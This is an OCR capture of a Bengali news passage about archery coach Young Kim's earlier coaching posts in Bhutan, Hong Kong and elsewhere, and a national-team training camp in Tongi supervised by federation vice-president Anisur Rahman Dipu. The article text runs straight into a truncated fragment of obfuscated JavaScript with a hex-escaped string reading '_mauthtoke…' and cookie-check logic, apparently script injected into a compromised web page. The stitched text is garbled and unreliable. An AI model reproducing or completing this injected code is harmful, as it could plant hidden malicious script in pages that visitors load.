
ইয়ং কিম দক্ষিণ এশিয়ায় নতুন নন। ২০০৮
সালের মে মাস থেকে ২০০৯ সালের নভেম্বর
পর্যন্ত তিনি ভুটান জাতীয় দলের কোচ ছিলেন।
তার আগে দুই বছর হংকং জাতীয় দলের
কোচের দায়িত্ব পালন করেছেন কিম। এ
ছাড়াও হাগ ইয়ং কিম জাপান, কলম্বিয়া এবং
উজবেকিস্তানে কোচের দায়িত্ব পালন করেছেন।
জাতীয় দলের প্রশিক্ষণ ক্যাম্প টঙ্গিস্থ আরচ্যারী
প্রশিক্ষণ কেন্দ্র (এটিসি) শহীদ আহসান উল্লাহ্
মাস্টার স্টেডিয়ামে অনুষ্ঠিত হবে। উক্ত
প্রশিক্ষণ ক্যাম্পের সার্বিক তত্ত্বাবধান করবেন
বাংলাদেশ আরচ্যারী ফেডারেশনের প্রশিক্ষণ
সমন্বয় কমিটির প্রধান ও ফেডারেশনের সহ-
সভাপতি আনিসুর রহমান দিপু।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)